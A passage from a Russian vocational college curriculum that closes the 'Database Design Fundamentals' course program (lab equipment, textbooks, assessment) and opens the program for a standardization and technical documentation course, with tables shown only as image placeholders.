

# 2.2. Тематические план и содержание учебной дисциплины «Основы проектирования баз данных»









## **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ ДИСЦИПЛИНЫ**

## **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия лаборатории программирования и баз данных.

Оборудование лаборатории:

1 интерактивная доска, 1 интерактивный комплекс, 1 маркерная доска (флип-чарт), 1 проектор, 1 полотно для проектора, 22 кресла на колесиках, 8 стульев на ножках, 4 металлических шкафа, 1 огнетушитель, 1 роутер.

Технические средства обучения:

17 ПК, 17 мониторов philips, 17 мониторов dell, 1 сервер, 1 многофункциональное устройство, 17 источников бесперебойного питания, 17 телефонов samsung, 17 телефонов iphone, 2 ноутбука, 16 ученических столов, 1 преподавательский стол, 17 клавиатур, 17 манипуляторов мышь.

Раздаточный материал: тестовые задания, индивидуальные карточки, дидактический материал по разделам и темам программы.

### **3.2. Информационное обеспечение обучения**

Основные источники:

1. Базы данных: учебник / И.А. Кумскова. – 2-е изд., стер. – М.: КНОРУС, 2022. – 488С. – (Среднее профессиональное образование)

 2. Основы проектирования баз данных: Учебное пособие / Голицына О.Л., Партыка Т.Л., Попов И.И., - 2-е изд. - М.:Форум, НИЦ ИНФРА-М, 2021. - 416 с.: 60x90 1/16. - (Профессиональное образование) (Переплёт 7БЦ) ISBN 978-5-91134- 655-3

3. Информатика: учебник / И.И. Сергеева, А.А. Музалевская, Н.В. Тарасова. — 2-е изд., перераб. и доп. — М. : ИД «ФОРУМ» : ИНФРА-М, 2020. — 384 с. — (Профессиональное образование). - Режим доступа:

<http://znanium.com/catalog/product/768749>

 4. Федорова Г.Н. Основы проектирования баз данных – М.ОИЦ «Академия», 2018.

Интернет ресурсы:

1. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2002-2022)

2. Образовательный портал: [http://www.edu.ru](http://www.edu.ru/)

3. База знаний: [http://knowledge.allbest.ru](http://knowledge.allbest.ru/)

## 4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ ДИСЦИПЛИНЫ

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий, тестирования, а также выполнения студентами индивидуальных заданий, проектов.





## Приложение 1 Обязательное

## КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ





*Приложение I.18*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

#### **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.09 СТАНДАРТИЗАЦИЯ, СЕРТИФИКАЦИЯ И ТЕХНИЧЕСКОЕ ДОКУМЕНТОВЕДЕНИЕ**

**Составитель:** 

**Абрамова Лариса Алексеевна, преподаватель ГБПОУ УКРТБ**

## **СОДЕРЖАНИЕ**

1.Паспорт программы учебной дисциплины

2.Структура и содержание учебной дисциплины

3.Условия реализации программы учебной дисциплины

4.Контроль и оценка результатов освоения учебной дисциплины

Приложение 1

## 1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ

Стандартизация, сертификация и техническое документоведение

наименование дисииплины

### 1.1. Место дисциплины в структуре основной профессиональной образовательной программы

Учебная дисциплина «Стандартизация, сертификация и техническое документоведение» принадлежит к общепрофессиональному циклу.

С целью углубления подготовки обучающегося и для обеспечения конкурентоспособности выпускника в соответствии с запросами регионального рынка труда в дисциплину дополнительно были введены часы вариативной части.



## 1.2. Цель и планируемые результаты освоения дисциплины

## 1.3. Рекомендуемое количество часов на освоение программы дисциплины

